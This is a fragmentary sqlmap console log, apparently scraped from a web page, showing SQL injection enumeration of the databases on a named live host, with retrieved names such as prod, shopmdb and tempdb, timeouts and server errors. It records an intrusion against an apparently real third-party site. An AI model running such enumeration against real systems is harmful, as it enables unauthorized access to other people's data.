 [10:03:45] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
sdb
[10:05:21] [INFO] retrieved: ndcdb
[10:06:38] [INFO] retrieved: newsb
[10:08:17] [INFO] retrieved:
[10:08:53] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
out
[10:10:04] [INFO] retrieved: prod
[10:12:23] [INFO] retrieved: sample1
[10:15:06] [INFO] retrieved: shopmd
[10:18:34] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
b
[10:18:47] [INFO] retrieved: stor
[10:21:20] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[10:21:21] [INFO] retrieved: tempdb
[10:24:29] [INFO] retrieved: user
[10:26:35] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
available databases [14]:
[*] [out]
[*] [user]
[*] acc
[*] flnews
[*] master
[*] model
[*] msdb
[*] ndcdb
[*] newsb
[*] prod
[*] sample1
[*] shopmdb
[*] stor
[*] tempdb
[10:26:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 457 times
[10:26:37] [INFO] fetched data logged to text files under 'E:\INJECT~1\SQLMAP~1.4\Bin\output\w1.fuji.com.tw'
登录